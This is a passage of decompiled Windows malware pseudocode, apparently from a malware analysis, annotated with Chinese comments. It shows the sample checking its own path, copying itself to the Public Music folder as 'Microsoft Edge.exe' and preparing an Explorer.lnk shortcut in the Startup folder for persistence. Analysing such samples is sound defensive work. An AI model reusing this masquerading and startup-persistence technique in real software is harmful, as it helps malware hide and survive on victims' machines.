 v4 = (WCHAR *)GlobalAlloc(0x40u, 0x209ui64);
GetModuleFileNameW(0i64, v4, 0x104u);
is_copy_to_music_dir = 1;
path = (WCHAR *)GlobalAlloc(0x40u, 0x209ui64);
v7 = (WCHAR *)GlobalAlloc(0x40u, 0x209ui64);
shortcut_link_path = (WCHAR *)GlobalAlloc(0x40u, 0x209ui64);
// C:\\Users\\Public\\Music
v9 = SHGetKnownFolderPath(&rfid, 0, 0i64, &path_music);
// C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup
SHGetKnownFolderPath(&stru_7FF727AC3420, 0, 0i64, &start_up);
if ( v9 >= 0 )
{
// 拼接路径 "C:\Users\Public\Music\Microsoft Edge.exe"
wsprintfW(path, L"%s\\Microsoft Edge.exe", path_music);
// 拼接路径 "C:\Users\Public\Music\Explorer.lnk"
wsprintfW(shortcut_link_path, L"%s\\Explorer.lnk", path_music);
// C:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\Explorer.lnk
wsprintfW(v7, L"%s\\Explorer.lnk", start_up);
v10 = path;
// 比较恶意程序自身路径是否为"C:\Users\Public\Music\Microsoft Edge.exe"
do
{
v11 = *(WCHAR *)((char *)v10 + (char *)v4 - (char *)path);
v12 = *v10 - v11;
if ( v12 )
break;
++v10;
}
while ( v11 );